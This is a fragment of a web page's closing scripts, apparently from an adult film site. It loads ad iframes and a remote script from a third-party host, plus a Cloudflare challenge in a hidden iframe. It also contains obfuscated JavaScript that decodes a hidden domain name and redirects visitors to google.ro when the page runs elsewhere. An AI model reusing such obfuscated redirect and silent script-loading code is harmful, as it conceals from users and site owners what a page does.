title='ads'></iframe>";document.getElementsByClassName("mban")[0].innerHTML="<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>"},2000);setTimeout(function(){var vfDiv=document.createElement("div");vfDiv.id="vf";document.body.appendChild(vfDiv);var fs=document.createElement("script");fs.src="https://aplizz.net/trr?fponline.org";document.body.appendChild(fs)},1000)});function nav(){var element=document.getElementsByClassName("nn")[0];element.classList.toggle("on")}function getCookie(name){var match=document.cookie.match(new RegExp('(^| )'+name+'=([^;]+)'));if(match){return match[2]}else{return null}}var _0x1a6e83=_0x2f75;function _0x2f75(_0x1e2f4a,_0x12bd62){var _0x4ad24b=_0x4ad2();return _0x2f75=function(_0x2f75cd,_0x210028){_0x2f75cd=_0x2f75cd-0x150;var _0x2ff333=_0x4ad24b[_0x2f75cd];return _0x2ff333},_0x2f75(_0x1e2f4a,_0x12bd62)}(function(_0x5dcff7,_0x67c514){var _0x520fb4=_0x2f75,_0x519acc=_0x5dcff7();while(!![]){try{var _0x590c22=parseInt(_0x520fb4(0x152))/ 0x1 * (parseInt(_0x520fb4(0x15a)) / 0x2)+-parseInt(_0x520fb4(0x154))/ 0x3 + parseInt(_0x520fb4(0x15b)) / 0x4*(parseInt(_0x520fb4(0x159))/ 0x5) + -parseInt(_0x520fb4(0x156)) / 0x6+-parseInt(_0x520fb4(0x153))/ 0x7 + parseInt(_0x520fb4(0x151)) / 0x8+-parseInt(_0x520fb4(0x15d))/ 0x9; if (_0x590c22 === _0x67c514) break; else _0x519acc.push(_0x519acc.shift()); } catch (_0x33d13d) { _0x519acc.push(_0x519acc.shift()); } } }(_0x4ad2, 0x58d87)); var u = top[_0x1a6e83(0x155)][_0x1a6e83(0x150)](), domain ='fsxqisxqlsxqmsxqesxqpsxqosxqrsxqnsxqosxqnsxqlsxqisxqnsxqesxq.sxqosxqrsxqg'[_0x1a6e83(0x150)](), domain_decrypted = domain[_0x1a6e83(0x158)](/sxq/gi,'');u[_0x1a6e83(0x157)](domain_decrypted)==-0x1&&(top[_0x1a6e83(0x155)]=_0x1a6e83(0x15c));function _0x4ad2(){var _0x481588=['260004KqoLuN','location','3512202qRMjod','indexOf','replace','1892195vCbVrK','2UEdrTB','4FQgecT','https://google.ro','3048381uOtsKQ','toString','4513176WYOONO','697519UmDWbq','1858150mlGMQr'];_0x4ad2=function(){return _0x481588};return _0x4ad2()}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1bbe284df42947',t:'MTc2OTA1MDIxNQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html><!--Performance optimized by Redis Object Cache. Learn more: https://wprediscache.comRetrieved 2733 objects (683 Ko) from Redis using PhpRedis (v6.3.0).-->